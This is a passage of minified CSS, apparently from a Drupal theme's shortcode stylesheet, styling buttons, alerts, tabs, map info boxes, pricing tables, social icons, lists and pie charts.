70px;}.dexp-shortcodes-button.bg-color{background-color:#2662dd;color:#fff;border-color:#2662dd;}.dexp-shortcodes-button.bg-color:hover{background-color:transparent;color:#2662dd;}.dexp-shortcodes-button.bg-color.btn-icon i{background:#2057ca;border-left:1px solid #2057ca;color:#fff;}.dexp-shortcodes-button.bg-gray{background-color:#909090;color:#fff;border-color:#909090;}.dexp-shortcodes-button.bg-gray:hover{background-color:#6d6d6d;border-color:#6d6d6d;}.dexp-shortcodes-button.bg-dark{background-color:#141414;color:#fff;border-color:#141414;}.dexp-shortcodes-button.bg-dark:hover{background-color:transparent;color:#141414;}.dexp-shortcodes-button.bg-dark.btn-icon i{background:#2e2e2e;border-left:1px solid #2e2e2e;color:#fff;}.dexp-shortcodes-button.btn-border-gray{border:2px solid #e4e4e4;color:#141414;background-color:transparent;}.dexp-shortcodes-button.btn-border-gray:hover{background-color:#e4e4e4;}.dexp-shortcodes-button.btn-border-gray.btn-icon i{border-left:2px solid #e4e4e4;}.dexp-shortcodes-button.btn-border-dark{border:1px solid #141414;color:#141414;background-color:transparent;}.dexp-shortcodes-button.btn-border-dark:hover{background-color:#141414;color:#fff;}.dexp-shortcodes-button.btn-border-dark.btn-icon i{border-left:1px solid #141414;}.dexp-shortcodes-button.btn-border-dark.btn-bg-base:hover{background-color:#2662dd;border-color:#2662dd;}.dexp-shortcodes-button.btn-border-dark.btn1{font-size:14px;padding:25px 53px;text-transform:capitalize;letter-spacing:0.4em;font-weight:400 !important;}.dexp-shortcodes-button.btn-border-dark1{padding:20px 64px !important;font-weight:400;}.dexp-shortcodes-button.btn-border-dark1:hover{background-color:#2662dd;border-color:#2662dd;}.dexp-shortcodes-button.btn-border-color{border:1px solid #2662dd;color:#2662dd;background-color:transparent;}.dexp-shortcodes-button.btn-border-color:hover{background-color:#2662dd;color:#fff;}.dexp-shortcodes-button.btn-border-color.btn-icon i{border-left:1px solid #2662dd;}.dexp-shortcodes-button.btn-icon{padding-right:70px;padding-left:20px;}.dexp-shortcodes-button.btn-icon i:before{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);}.dexp-shortcodes-button.btn-icon i{right:0;display:block;position:absolute;top:50%;transform:translate(0px,-50%);width:50px;height:101%;}.dexp-shortcodes-button.bg-blue{background-color:#1375a3;border-color:#1375a3;color:#fff;}.dexp-shortcodes-button.bg-blue:hover{color:#1375a3;background-color:transparent;}.dexp-shortcodes-button.bg-blue-2{background-color:#34aadc;border-color:#34aadc;color:#fff;}.dexp-shortcodes-button.bg-blue-2:hover{color:#34aadc;background-color:transparent;}.dexp-shortcodes-button.bg-green{background-color:#47a447;border-color:#47a447;color:#fff;}.dexp-shortcodes-button.bg-green:hover{color:#47a447;background-color:transparent;}.dexp-shortcodes-button.bg-sea{background-color:#22aba6;border-color:#22aba6;color:#fff;}.dexp-shortcodes-button.bg-sea:hover{color:#22aba6;background-color:transparent;}.dexp-shortcodes-button.bg-orange{background-color:#d18b21;border-color:#d18b21;color:#fff;}.dexp-shortcodes-button.bg-orange:hover{color:#d18b21;background-color:transparent;}.dexp-shortcodes-button.bg-red{background-color:#e85d5d;border-color:#e85d5d;color:#fff;}.dexp-shortcodes-button.bg-red:hover{color:#e85d5d;background-color:transparent;}.dexp-shortcodes-button.bg-red-2{background-color:#fcc813;border-color:#fcc813;color:#fff;}.dexp-shortcodes-button.bg-red-2:hover{color:#fcc813;background-color:transparent;}.dexp-shortcodes-button.bg-yellow{background-color:#c75c5c;border-color:#c75c5c;color:#fff;}.dexp-shortcodes-button.bg-yellow:hover{color:#c75c5c;background-color:transparent;}.dexp-shortcodes-button.bg-dark{background-color:#141414;border-color:#141414;color:#fff;}.dexp-shortcodes-button.bg-dark:hover{color:#141414;background-color:transparent;}.dexp-shortcodes-button.bg-dark-gray{background-color:#778888;border-color:#778888;color:#fff;}.dexp-shortcodes-button.bg-dark-gray:hover{color:#778888;background-color:transparent;}.dexp-shortcodes-button.bg-light-gray{background-color:#aaa;border-color:#aaa;color:#fff;}.dexp-shortcodes-button.bg-light-gray:hover{color:#aaa;background-color:transparent;}.dexp-shortcodes-button.bg-purple{background-color:#6E3791;border-color:#6E3791;color:#fff;}.dexp-shortcodes-button.bg-purple:hover{color:#6E3791;background-color:transparent;}.dexp-shortcodes-button.bg-color{background-color:#2662dd;border-color:#2662dd;color:#fff;}.dexp-shortcodes-button.bg-color:hover{color:#2662dd;background-color:transparent;}.dexp-shortcodes-button.bg-tael{background-color:#52c854;border-color:#52c854;color:#fff;}.dexp-shortcodes-button.bg-tael:hover{color:#52c854;background-color:transparent;}.dexp-shortcodes-button.bg-pink{background-color:#f087b9;border-color:#f087b9;color:#fff;}.dexp-shortcodes-button.bg-pink:hover{color:#f087b9;background-color:transparent;}.dexp-shortcodes-button.large-font{border-width:3px !important;color:#fff;font-size:30px !important;font-weight:bold;line-height:30px;letter-spacing:0.1em;padding:29px 30px;}.dexp-shortcodes-button.color-white:hover{background-color:#2662dd;}.dexp-shortcodes-button.bg-white{background-color:#fff;border-color:#fff;color:#141414;}.dexp-shortcodes-button.bg-white:hover{color:#fff;background-color:transparent;}a.btn-readmore{border:2px solid #909090;color:#141414;display:inline-block;font-size:14px;letter-spacing:0.2em;margin:0;padding:10px 34px;text-transform:uppercase;}a.btn-readmore:hover{border:2px solid #2662dd;color:#2662dd;}.alert{border:medium none;border-radius:0;color:#fff;font-size:11px;font-weight:bold;letter-spacing:1.5px;padding:25px 30px;position:relative;text-transform:uppercase;line-height:1;}.alert .close{color:#fff;font-size:14px;opacity:1;position:absolute;right:30px;top:inherit;}.alert .fa-2x{font-size:16px;margin-right:20px;}.alert.alert-success{background:#2fba87;}.alert.alert-info{background:#6dcff6;}.alert.alert-danger{background:#ffc11b;}.alert.alert-warning{background:#eb5020;}.alert.alert-success.style-2{background:#e7f6f0;border:1px solid #2fba87;color:#2fba87;}.alert.alert-success.style-2 .close{color:#2fba87;}.alert.alert-info.style-2{background:#effaff;border:1px solid #6dcff6;color:#6dcff6;}.alert.alert-info.style-2 .close{color:#6dcff6;}.alert.alert-danger.style-2{background:#fffbf0;border:1px solid #ffc11b;color:#ffc11b;}.alert.alert-danger.style-2 .close{color:#ffc11b;}.alert.alert-warning.style-2{background:#fff0ec;border:1px solid #eb5020;color:#eb5020;}.alert.alert-warning.style-2 .close{color:#eb5020;}.alert.alert-large{font-size:14px;letter-spacing:1px;}.alert.alert-large .fa-2x{background:#fff;border-radius:50%;color:#141414;float:left;font-size:24px;height:50px;line-height:50px;margin-top:10px;text-align:center;width:50px;padding-left:7px;}.alert.alert-large p{color:#fff;font-size:11px;line-height:22px;margin-top:10px;text-transform:none;}.alert.alert-large .close{right:20px;top:20px;}.alert.x-large{font-size:14px;}.alert.x-large .fa-border{border-radius:50%;font-size:18px;height:50px;line-height:38px;margin-right:20px;padding-left:8px;text-align:center;width:50px;}.alert.alert-success.x-large{border:2px solid #2fba87;}.alert.alert-info.x-large{border:2px solid #6dcff6;}.alert.alert-danger.x-large{border:2px solid #ffc11b;}.alert.alert-warning.x-large{border:2px solid #eb5020;}.alert.alert-success.x-large .fa-border{border:2px solid #2fba87;}.alert.alert-info.x-large .fa-border{border:2px solid #6dcff6;}.alert.alert-danger.x-large .fa-border{border:2px solid #ffc11b;}.alert.alert-warning.x-large .fa-border{border:2px solid #eb5020;}.promo.bg-dark{padding:25px 0;}.promo.bg-gray,.promo.bg-parallax{padding:50px 0;}.promo.bg-parallax .btn{border-color:#fff;color:#fff;background-color:transparent;}.promo h4{font-weight:normal;margin:10px 0;float:left;font-size:24px;line-height:1;}.promo h3{display:inline-block;font-size:30px;font-weight:normal;line-height:50px;margin:0;float:left;}.promo a.btn{float:right;}.promo.border{border:1px solid #e5e5e5;padding:44px 35px;}.dexp_tab_wrapper{border:1px solid #e5e5e5;}.dexp_tab_wrapper .tab-content{padding:20px;font-size:12px;}.dexp_tab_wrapper .nav-tabs{border:none;}.dexp_tab_wrapper .nav-tabs li{border:none;}.dexp_tab_wrapper .nav-tabs li a{border:none;border-left:none;border-radius:0;margin:0;color:#141414;font-size:11px;text-transform:uppercase;padding:20px;}.dexp_tab_wrapper .nav-tabs li.active{position:relative;}.dexp_tab_wrapper .nav-tabs li.active:after{background:#2662dd;bottom:-2px;content:"";height:2px;left:0;position:absolute;transform:translateX(22%);width:70%;}.dexp_tab_wrapper .nav-tabs li.active a:focus{border:none !important;background-color:transparent;}.dexp_tab_wrapper .nav-tabs:hover li,.dexp_tab_wrapper .nav-tabs:hover a{border:none !important;background-color:transparent;}@media (max-width:480px){.dexp_tab_wrapper ul.nav-tabs{border:none;}.dexp_tab_wrapper ul.nav-tabs li{width:100%;}.dexp_tab_wrapper ul.nav-tabs li.active:after{width:100%;transform:translateX(0%);}}.dexp_tab_wrapper.vertical .nav-tabs{border-bottom:none;float:left;font-size:1em;line-height:1;padding:0;width:240px;}.dexp_tab_wrapper.vertical .nav-tabs li{float:none;}.dexp_tab_wrapper.vertical .nav-tabs li a{border-radius:0;color:#141414;text-align:center;}.dexp_tab_wrapper.vertical .tab-content{border:medium none;margin:0 0 0 240px;padding:10px 15px 10px 20px;}@media (max-width:480px){.dexp_tab_wrapper.vertical{background:none;}.dexp_tab_wrapper.vertical ul.nav-tabs{width:100%;}.dexp_tab_wrapper.vertical ul.nav-tabs li{width:100%;}.dexp_tab_wrapper.vertical .tab-content{margin:0;clear:both;}}#map{display:block;height:450px;position:relative;width:100%;}#map img{max-width:inherit;}.map{position:relative;}.infobox img{width:100% !important;}.map .searchmodule{padding:18px 10px;}.infobox{display:inline-block;padding:10px 5px 5px;position:relative;width:270px;}.infobox img{margin-right:10px;width:95px !important;float:left;}.infobox .title{font-family:'Helvetica Neue',Arial,Helvetica,sans-serif;font-size:13px;font-weight:bold;margin-bottom:0;margin-top:0;padding-bottom:5px;text-transform:uppercase;}.infobox .title a{font-weight:bold;}.gm-style .gm-style-iw{font-size:13px;font-weight:300;}.gm-style .gm-iw{color:#2C2C2C;}.gm-style .gm-iw b{font-weight:400;}.gm-style .gm-iw a:link,.gm-style .gm-iw a:visited{color:#4272DB;text-decoration:none;}.gm-style .gm-iw a:hover{color:#4272DB;text-decoration:underline;}.gm-style .gm-iw .gm-title{font-weight:400;margin-bottom:1px;}.gm-style .gm-iw .gm-basicinfo{line-height:18px;padding-bottom:12px;}.gm-style .gm-iw .gm-website{padding-top:6px;}.gm-style .gm-iw .gm-photos{-moz-user-select:none;padding-bottom:8px;}.gm-style .gm-iw .gm-sv,.gm-style .gm-iw .gm-ph{cursor:pointer;height:50px;overflow:hidden;position:relative;width:100px;}.gm-style .gm-iw .gm-sv{padding-right:4px;}.gm-style .gm-iw .gm-wsv{cursor:pointer;overflow:hidden;position:relative;}.gm-style .gm-iw .gm-sv-label,.gm-style .gm-iw .gm-ph-label{bottom:6px;color:#FFFFFF;cursor:pointer;font-size:12px;font-weight:400;position:absolute;text-shadow:0 1px 4px rgba(0,0,0,0.7);}.gm-style .gm-iw .gm-stars-b,.gm-style .gm-iw .gm-stars-f{font-size:0;height:13px;}.gm-style .gm-iw .gm-stars-b{background-position:0 0;margin:0 5px;position:relative;top:3px;width:65px;}.gm-style .gm-iw .gm-rev{-moz-user-select:none;line-height:20px;}.gm-style .gm-iw .gm-numeric-rev{color:#DD4B39;font-size:16px;font-weight:400;}.gm-style .gm-iw.gm-transit{margin-left:15px;}.gm-style .gm-iw.gm-transit td{vertical-align:top;}.gm-style .gm-iw.gm-transit .gm-time{color:#676767;font-weight:bold;white-space:nowrap;}.gm-style .gm-iw.gm-transit img{float:left;height:15px;margin:1px 5px 0 -20px;width:15px;}.gm-iw.gm-sm{margin-right:-20px;}.gm-iw{text-align:left;}.gm-iw .gm-title{padding-right:20px;}.gm-iw .gm-numeric-rev{float:left;}.gm-iw .gm-photos,.gm-iw .gm-rev{direction:ltr;}.gm-iw .gm-stars-f,.gm-iw .gm-stars-b{background:url("http://maps.gstatic.com/mapfiles/api-3/images/review_stars.png") no-repeat scroll 0 0px 26px rgba(0,0,0,0);float:left;}.gm-iw .gm-stars-f{background-position:left -13px;}.gm-iw .gm-sv-label,.gm-iw .gm-ph-label{left:4px;}body:not(.admin-menu) .contextual-links,body:not(.admin-menu) .form-item-copy{display:none;}ul.pricing-table{border:1px solid #ededed;margin-left:0;position:relative;z-index:3;padding:0;}ul.pricing-table li{list-style:none;list-style-type:none;}ul.pricing-table .title{background-color:transparent;color:#303438;font-size:14px;font-weight:700;padding:25px 0;text-align:center;}ul.pricing-table .price{background-color:transparent;color:#141414;font-size:50px;font-weight:400;padding:20px 0 50px;text-align:center;line-height:1;}ul.pricing-table .description{background-color:transparent;border-bottom:medium none;color:#6f6f6f;font-weight:400;text-align:center;}ul.pricing-table .bullet-item{background-color:transparent;border-bottom:medium none;color:#6f6f6f;font-size:12px;font-weight:400;line-height:48px;text-align:center;}ul.pricing-table .price-label{background-color:#f76626;border-radius:50%;color:#ffffff;display:block;font-size:0.78571rem;height:3.21429rem;line-height:3.21429rem;overflow:hidden;padding:0 0.35714rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;white-space:nowrap;width:3.21429rem;}ul.pricing-table .price-label{left:84%;position:absolute;top:0;transform:translate(-50%,-50%);}ul.pricing-table .mixed{position:relative;}ul.pricing-table .mixed .price-label{bottom:0;top:auto;transform:translate(-50%,50%);}ul.pricing-table .title{letter-spacing:1px;text-transform:uppercase;}ul.pricing-table .price .currency{font-size:18px;padding-right:5px;vertical-align:top;}ul.pricing-table .price .period{color:#141414;font-family:"Crimson Text";font-size:14px;font-style:italic;padding-left:5px;}ul.pricing-table .cta-button .button{margin:0;}ul.pricing-table.style-1{position:relative;}ul.pricing-table.style-1 .title{border-bottom:1px solid #ededed;}ul.pricing-table.style-1 .cta-button{position:static;}ul.pricing-table.style-1 .cta-button .btn{bottom:0;left:50%;margin:0;position:absolute;transform:translate(-50%,50%);white-space:nowrap;}ul.pricing-table.style-1 .cta-button .btn:hover{background:#fff none repeat scroll 0 0;}ul.pricing-table.mixed-skew-bottom-left .mixed::before{border-bottom:20px solid #fff;border-left:280px solid transparent;bottom:-2px;content:"";left:0;position:absolute;transform:rotate3d(0,0,1,0deg);transform-origin:0 100% 0;width:100%;z-index:0;}ul.pricing-table.mixed-skew-bottom-right .mixed::before{border-bottom:20px solid #fff;border-right:280px solid transparent;bottom:-2px;content:"";left:0;position:absolute;transform:rotate3d(0,0,1,0deg);transform-origin:0 100% 0;width:100%;z-index:0;}ul.pricing-table.hover-up{transition:all 300ms ease-out 0s;}@media screen and (min-width:992px){ul.pricing-table.hover-up.active,ul.pricing-table.hover-up:hover,ul.pricing-table.hover-up:active,ul.pricing-table.hover-up:focus,ul.pricing-table.featured{transform:translateY(-22px);}ul.pricing-table.hover-shadow.active,ul.pricing-table.hover-shadow:hover,ul.pricing-table.hover-shadow:active,ul.pricing-table.hover-shadow:focus,ul.pricing-table.featured{box-shadow:0 8px 17px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(236,236,236,0.19);}}ul.pricing-table.hover-shadow{transition:all 300ms ease-out 0s;}.pricing.style-2 .pricing-table{margin-top:50px;padding-top:50px;}.pricing.style-2 .icon{background:#fff url("http://statics.drupalexp.com/zap/pattern-bg.jpg") repeat scroll 0 0;border:1px solid #eeeeee;border-radius:50%;height:80px;left:0;line-height:78px;margin:0 auto;overflow:hidden;position:absolute;right:0;text-align:center;top:-40px;width:80px;z-index:99;}@media screen and (min-width:992px){.pricing.style-2 .icon{top:0;}}.pricing.style-2 .title{border:medium none;font-size:12px;padding-bottom:10px;padding-top:0;}.pricing.style-2 .price{border-bottom:1px solid #ececec;font-family:"Crimson Text";font-style:italic;letter-spacing:-0.6px;padding:0;}.pricing.style-2 .price .currency{font-style:normal;padding-right:0;}.pricing.style-2 .btn{background:#141414 none repeat scroll 0 0;border:medium none;color:#fff;font-size:14px;margin-top:20px;padding:20px 0;width:100%;}.pricing.style-2 .btn:hover{background:#2662dd none repeat scroll 0 0;}.pricing.style-3 .price{background-size:cover;color:#fff;font-family:"Crimson Text";font-size:24px;font-style:italic;overflow:hidden;padding-bottom:40px;padding-top:30px;position:relative;}.pricing.style-3 .bg-img{left:0;position:absolute;top:0;width:100%;z-index:-1;}.pricing.style-3 .price::before{background:#fff none repeat scroll 0 0;bottom:-20px;content:"";height:50px;left:-20px;position:absolute;transform:rotate(7deg);width:120%;}.pricing.style-3 .period{color:#fff !important;font-size:18px !important;}.pricing.style-3 .currency{font-family:"Crimson Text";}.pricing.style-3 h5{border:2px solid #fff;color:#fff;display:inline-block;font-size:18px;font-style:normal;margin-bottom:30px;padding:10px 20px;text-transform:uppercase;line-height:1;}.pricing.style-3 .btn{background:#ececec none repeat scroll 0 0;border:medium none;color:#141414;font-size:14px;margin-top:20px;padding:20px 0;width:100%;}.pricing.style-3 .btn:hover{background:#141414 none repeat scroll 0 0;color:#fff;}.dexp-social-icon{padding:0;margin:0;font-size:0;height:42px;width:42px;list-style:none;margin-right:5px;display:inline-block;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;transition:all 0.3s ease-out;}.dexp-social-icon .fa{text-align:center;display:table-cell;vertical-align:middle;width:42px;height:42px !important;line-height:1;font-size:14px;-webkit-transition:all 0.4s ease;transition:all 0.4s ease;color:#aaa;background:none;}.dexp-social-icon:hover .fa{color:#000;background-color:#2662dd;-webkit-transition:all 0.2s ease-in;transition:all 0.2s ease-in;}.dexp-social-icon.social-opacity{opacity:0.4;}.dexp-social-icon.social-opacity:hover{opacity:1;}.dexp-social-icon.social-bordered .fa{border:1px solid;}.dexp-social-icon.social-circle .fa{border-radius:50%;}.dexp-social-icon.social-rounded .fa{border-radius:3px;}.dexp-social-icon.social-gray .fa{color:#000;background-color:#f8f8f8;}.dexp-social-icon.social-gray:hover .fa{color:#fff;background-color:#2662dd;}.dexp-social-icon.social-bg-color .fa{color:#fff;background-color:#2662dd;}.dexp-social-icon.social-dark .fa{color:#fff;background-color:#383838;}.dexp-social-icon.social-simple .fa{color:#778;background-color:transparent;}.dexp-social-icon.social-simple:hover .fa{background-color:transparent;color:#b54321 !important;border:none;}.dexp-social-icon.social-pinterest i{border-color:#d8545d;color:#d8545d;}.dexp-social-icon.social-rss i{border-color:#faaa5e;color:#faaa5e;}.dexp-social-icon.social-facebook i{border-color:#677fb5;color:#677fb5;}.dexp-social-icon.social-twitter i{border-color:#70c2e9;color:#70c2e9;}.dexp-social-icon.social-flickr i{border-color:#ff3ba4;color:#ff3ba4;}.dexp-social-icon.social-dribbble i{border-color:#e299c2;color:#e299c2;}.dexp-social-icon.social-behance i{border-color:#42a9fb;color:#42a9fb;}.dexp-social-icon.social-linkedin i{border-color:#3daccf;color:#3daccf;}.dexp-social-icon.social-vimeo i{border-color:#42b5d4;color:#42b5d4;}.dexp-social-icon.social-youtube i{border-color:#d5615c;color:#d5615c;}.dexp-social-icon.social-tumblr i{border-color:#829fb9;color:#829fb9;}.dexp-social-icon.social-github i{border-color:#6c93bb;color:#6c93bb;}.dexp-social-icon.social-google i{border-color:#bc7067;color:#bc7067;}.dexp-social-icon.social-instagram i{border-color:#b99682;color:#b99682;}.dexp-social-icon.social-soundcloud i{border-color:#ff8b45;color:#ff8b45;}.dexp-social-icon.social-skype i{border-color:#009ee5;color:#009ee5;}.dexp-social-icon.social-apple i{border-color:#231f20;color:#231f20;}.dexp-social-icon.social-deviantart i{border-color:#abca37;color:#abca37;}.dexp-social-icon.social-pinterest:hover i,.dexp-social-icon.social-bg.social-pinterest i{background-color:#d8545d;}.dexp-social-icon.social-rss:hover i,.dexp-social-icon.social-bg.social-rss i{background-color:#faaa5e;}.dexp-social-icon.social-facebook:hover i,.dexp-social-icon.social-bg.social-facebook i{background-color:#677fb5;}.dexp-social-icon.social-twitter:hover i,.dexp-social-icon.social-bg.social-twitter i{background-color:#70c2e9;}.dexp-social-icon.social-flickr:hover i,.dexp-social-icon.social-bg.social-flickr i{background-color:#ff3ba4;}.dexp-social-icon.social-dribbble:hover i,.dexp-social-icon.social-bg.social-dribbble i{background-color:#e299c2;}.dexp-social-icon.social-behance:hover i,.dexp-social-icon.social-bg.social-behance i{background-color:#42a9fb;}.dexp-social-icon.social-linkedin:hover i,.dexp-social-icon.social-bg.social-linkedin i{background-color:#3daccf;}.dexp-social-icon.social-vimeo:hover i,.dexp-social-icon.social-bg.social-vimeo i{background-color:#42b5d4;}.dexp-social-icon.social-youtube:hover i,.dexp-social-icon.social-bg.social-youtube i{background-color:#d5615c;}.dexp-social-icon.social-tumblr:hover i,.dexp-social-icon.social-bg.social-tumblr i{background-color:#829fb9;}.dexp-social-icon.social-github:hover i,.dexp-social-icon.social-bg.social-github i{background-color:#6c93bb;}.dexp-social-icon.social-google:hover i,.dexp-social-icon.social-bg.social-google i{background-color:#bc7067;}.dexp-social-icon.social-instagram:hover i,.dexp-social-icon.social-bg.social-instagram i{background-color:#b99682;}.dexp-social-icon.social-soundcloud:hover i,.dexp-social-icon.social-bg.social-soundcloud i{background-color:#ff8b45;}.dexp-social-icon.social-skype:hover i,.dexp-social-icon.social-bg.social-skype i{background-color:#009ee5;}.dexp-social-icon.social-apple:hover i,.dexp-social-icon.social-bg.social-apple i{background-color:#231f20;}.dexp-social-icon.social-deviantart:hover i,.dexp-social-icon.social-bg.social-deviantart i{background-color:#abca37;}.dexp-social-icon.social-bg .fa{color:#fff;}.dexp-social-icon.social-bg:hover .fa{opacity:0.6;}.dexp-social-icon.social-larger{position:relative;width:98px;height:98px;border-radius:100%;background-color:transparent;border:1px solid #93949a;}.dexp-social-icon.social-larger i{position:absolute;left:50%;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);color:#6f6f6f;font-size:40px;width:auto !important;height:auto !important;}.dexp-social-icon.social-larger:hover{opacity:0.6;background-color:#2662dd;}.dexp-social-icon.social-larger:hover i{color:#fff;}.dexp-divider{height:1px;margin:30px auto;background-color:#ccc;clear:both;}.dexp-divider.d2{background:none;border-top:1px dashed #ccc;}.dexp-divider.d3:after{content:"";display:block;width:25%;height:1px;position:relative;background-color:#2662dd;margin:0 auto;margin-top:-26px;}.dexp-divider.d4{text-align:center;margin:40px auto;}.dexp-divider.d4 span{background:#f5f5f5;color:#778888;padding:0 18px;position:relative;top:-12px;font-size:14px;}.dexp-divider.text-left{text-align:left;}.dexp-divider.text-right{text-align:right;}.dexp-divider.text-center{text-align:center;}.dexp-divider.d4.text-left span{padding:0 18px 0 0;}.dexp-divider.d4.text-right span{padding:0 0 0 18px;}.list-header{border-bottom:1px solid #ececec;border-top:1px solid #ececec;margin-bottom:20px;padding:15px 0;}.list-header i{padding-right:10px;}.list-w-icon,.list-w-bullets,.list-w-icon-small{position:relative;padding:0;}.list-w-icon li,.list-w-bullets li,.list-w-icon-small li{list-style:none;list-style-type:none;}.list-w-bullets li{padding:4.5px 0 4.5px 40px;}.list-w-bullets.icon-check li:before{background:#2662dd;border-radius:50%;color:#fff;content:"";float:left;font-family:"FontAwesome";font-size:10px;height:20px;left:0;line-height:20px;margin-top:0;position:absolute;text-align:center;width:20px;}.list-w-bullets li:before{background:#909090 none repeat scroll 0 0;border-radius:50%;color:#fff;content:"";float:left;font-family:"FontAwesome";font-size:12px;height:20px;left:0;line-height:20px;margin-top:5px;padding-left:2px;position:absolute;text-align:center;width:20px;}.list-w-bullets p{font-size:12px;margin-bottom:0;text-transform:none;}.list-w-bullets.icon-check li{padding:15px 0 15px 40px;line-height:20px;}.list-w-bullets p{font-size:12px;margin-bottom:0;text-transform:none;}.list-w-icon li .icon{border:1px solid #909090;border-radius:50%;display:inline-block;font-size:24px;height:69px;line-height:67px;margin-right:20px;text-align:center;width:69px;}.list-w-icon li{margin-bottom:30px;vertical-align:middle;}.list-w-icon li h6{display:inline-block;}.list-style p{font-size:12px;text-transform:none;color:#141414;}.list-heading{border-bottom:1px solid #ececec;border-top:1px solid #ececec;margin-bottom:20px;padding:20px 0;}.list-heading h6{font-weight:normal;letter-spacing:1px;line-height:24px;margin:0;}.list-heading i{margin-right:10px;}.list-w-icon-small li i{color:#2662dd;font-size:16px;margin-right:10px;}.list-w-number{font-size:12px;padding-left:15px;}.list-w-number li{list-style:outside none decimal !important;}.list-style-featured .row{margin-left:0;margin-right:0;}.list-style-featured .icon{background:#ececec none repeat scroll 0 0;border-radius:50%;color:#909090;font-size:20px;height:70px;line-height:70px;margin-right:20px;text-align:center;transition:all 0.4s ease-in-out 0s;width:70px;}.list-style-featured p{color:#141414;font-size:12px;font-weight:bold;letter-spacing:1px;line-height:16px;margin-bottom:10px;text-transform:uppercase;}.list-style-featured span{font-family:"Crimson Text",serif;font-size:16px;font-style:italic;line-height:22px;}.list-style-featured li{display:inline-block;margin-bottom:25px;margin-top:25px;width:100%;}.list-style-featured .media-right .icon{margin-left:20px;margin-right:0;transition:all 0.4s ease-in-out 0s;}.list-style-featured li:hover .icon{background:#f0b82b none repeat scroll 0 0;color:#fff;}.box-services .box-services-image{position:relative;width:100%;height:100%;background-size:cover;}.box-services .box-services-image:hover .box-hover-overlay{opacity:1;}.box-services .box-services-image:hover .box-hover-overlay h3{left:0;}.box-services.border-bottom:after{background-color:transparent;}.box-services .box-hover-overlay{background-color:rgba(35,35,45,0.8);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;opacity:0;position:absolute;width:100%;height:100%;top:0;left:0;}.box-services .box-hover-overlay .box-tools{position:absolute;left:50%;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-o-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);}.box-services .box-hover-overlay .box-tools span.fa{background:#000;color:#fff;border-radius:50%;width:45px;height:45px;line-height:44px;text-align:center;}.box-services .box-hover-overlay .box-tools span.fa:hover{background-color:#2662dd;border-color:#2662dd;box-shadow:2px 1px 8px rgba(0,0,0,0.6);-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;transition:all 0.3s ease-out;}.box-services.type1,.box-services.type2{padding:60px 40px;position:relative;background-position:50% 0;background-repeat:no-repeat;background-size:cover;}.box-services.type1 p,.box-services.type2 p{color:#dedee3;}.box-services.type1 .box-inner,.box-services.type2 .box-inner{position:relative;}.box-services.type1 .box-inner .fa,.box-services.type2 .box-inner .fa{bottom:-50px;color:#d2d2d9;font-size:100px;opacity:0.25;position:absolute;right:-30px;}.box-services.type1 .link-read-more,.box-services.type2 .link-read-more{color:#fff;}.box-services.type1 .link-read-more:hover,.box-services.type2 .link-read-more:hover{color:#dedee3;}.box-services.type2 .bg-overlay{opacity:0.4;}.box-services h3.box-title{margin-top:0;margin-bottom:15px;font-size:20px;text-transform:uppercase;color:#dedee3;position:relative;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;transition:all 0.3s ease-out;font-weight:600;max-height:30px;overflow:hidden;}.box-services.type3 h3.box-title{color:#58585c;margin-top:20px;}.box-services.border-bottom .box-title:after{background-color:#2662dd;bottom:-10px;content:"";height:1px;left:0;position:absolute;width:35px;}.box-services .link-read-more{color:#99a;font-size:13px;text-transform:lowercase !important;}.box-services .link-read-more:hover{color:#dedee3;}.box-services:hover .link-read-more{margin-left:15px;opacity:1;}.box-services:hover h3.box-title{color:#2662dd;}.box-services:hover.type2 .bg-overlay{opacity:0.3;}.dropcap{float:left;font-family:Georgia;text-align:center;padding:10px 15px;margin:8px 20px 0 2px;background-color:#666674;color:rgba(254,254,254,0.9);font-size:40px;line-height:35px;-webkit-border-radius:4px 4px 4px 4px;-moz-border-radius:4px 4px 4px 4px;border-radius:4px 4px 4px 4px;}.dropcap.bordered{background-color:transparent;color:#778;-webkit-border-radius:4px 4px 4px 4px;-moz-border-radius:4px 4px 4px 4px;border-radius:4px 4px 4px 4px;border:1px solid #778;}.dropcap.shadow{box-shadow:0 2px 4px #778888;}.dropcap.circle{-webkit-border-radius:50% 50% 50% 50%;-moz-border-radius:50% 50% 50% 50%;border-radius:50% 50% 50% 50%;}.dexp-pie-chart{width:200px;height:200px;border-radius:50%;border:solid 7px #fff;position:relative;}.dexp-pie-chart.gt-50{border:solid 7px #2662dd;}.ppc-progress{content:"";position:absolute;border-radius:50%;left:calc(50% - 100px);top:calc(50% - 100px);width:200px;height:200px;clip:rect(0,200px,200px,100px);}.ppc-progress .ppc-progress-fill{position:absolute;border-radius:50%;left:calc(50% - 100px);top:calc(50% - 100px);width:200px;height:200px;clip:rect(0,100px,200px,0);transform:rotate(60deg);border:solid 7px #2662dd;}.gt-50 .ppc-progress{clip:rect(0,100px,200px,0);}.gt-50 .ppc-progress .ppc-progress-fill{clip:rect(0,200px,200px,100px);border-color:#fff;}.ppc-percents{position:absolute;border-radius:50%;left:calc(50% - 185px/2);top:calc(50% - 185px/2);width:185px;height:185px;text-align:center;display:table;}.ppc-percents span{display:block;font-size:24px;font-weight:700;letter-spacing:0.1em;line-height:2;color:#fff;}.pcc-percents-wrapper{display:table-cell;vertical-align:middle;}.dexp-pie-chart{margin:0 